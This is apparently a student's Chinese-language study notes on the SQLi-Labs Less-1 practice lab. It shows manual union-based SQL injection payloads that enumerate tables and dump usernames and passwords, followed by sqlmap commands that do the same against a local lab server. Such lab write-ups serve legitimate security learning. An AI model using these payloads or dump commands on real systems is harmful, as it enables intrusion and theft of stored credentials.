这是上周学的东西了,这周决定学sql注入和文件上传,还是对暑假学习的一些小记录QAQ,一起加油学习吖
Less_1-Less_4是SQL一些简单的基本注入
Less_1 基于报错的单引号字符型GET注入
先跟着别人的wp做做题吧

提示了用id作为参数
先判断是否有注入点的存在
输入?id=1'报错,有sql注入且是字符型注入,可以用联合查询
报错信息为:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1


第一种方法 手工注入 union查询
第一步 猜解准备
union查询猜解准备:(看看表格有几列)
嗷嗷,--+是注释掉后面的LIMIT 0,1使之不生效
?id=1'order by 1--+

这个正确与错误的临界值是3
第二步 爆出显示位,可以利用这两个回显位来显示下面需要的数据
爆出显示位,看看表格里面那一列是在页面中显示的,可以看到显示了2和3 ?id=-1'union select 1,2,3--+' (将id弄成一个负数的值,使前面的语句失效)

第三步 获取数据名和版本号
获取当前的数据名和版本号
?id=-1union select 1,database(),version()--+

然后我们知道了数据库是security,版本信息:5.7.26
group_concat()是将查询到结果连接起来。
第四步 爆出表名,列名
然后利用union查询爆出表名
information_schema:记录所有数据库名、表名和列名 information_schema.tables :记录所有表名信息的表 information_schema.columns:记sch录所有列名信息的表 table_name 表名 column_name 列名 table_schena 数据库名

?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+
?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
一般来说,账号和密码都在一张表上,可以看到有user表
查看这个表的列名

?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
可以看到username和password的信息
第五步 得到所有的password和username
查看username和password里面的数据
?id=-1'union select 1,group_concat(password,username),3 from security.users--+

关于Less_1的另外一种方法 工具注入
大佬的博客:sqlmap的安装与使用_sqlmap安装与使用-CSDN博客
下载一下sqlmp
吼,还要安装一下python2

进入文件夹后输入cmd python2 sqlmap.py(因为电脑上同时有Python2 和 Python3),可以搞个快捷方式
基本的指令: --dbs:是查看所有的数据库 --tables:是查看所有的表 --columns:是查看表中所有的字段名 --dump:是查询哪个表的数据
先总结一下做法嗷,后面的是丢丢用法和解释
提示可能存在注入点: python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 查看所有的数据库: python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 --dbs 发现有security的数据库,然后爆表 python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 -D security --tables 然后爆字段名: python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 —D security -T users --columns 查看里面的内容: python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 —D security -T users -C "id,password,username" --dump

最后拿到所有内容

丢丢用法和解释
python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1

提示可能存在注入
一般会有三个yes的出现 第一处意为检测数据可能是MYSQL,是否需要跳过其他数据库 第二处意为在“level、riskl”的情况下,是否使用MYSQL对应的所有payloud进行检测 第三处意为参数id存在漏洞,是否继续检测其他参数
判断是否存在注入,构造命令( -r 一般在存在 cookie 注入时使用 ): python2 sqlmap.py -r C:\Users\86133\Desktop/1.txt(不懂了这个)
查询当前用户下的所有数据库
python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 --dbs
得到所有的数据库名

python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 -D sys --tables
-D 参数用来指定某一个具体的数据库,如果不使用,就会列出所有数据库中的所有表

得到了101个表名
查看sys数据库中host_summary中的列名
python2 sqlmap.py -u http://127.0.0.1:8989/Less-1/?id=1 -D sys -T host_summary -columns
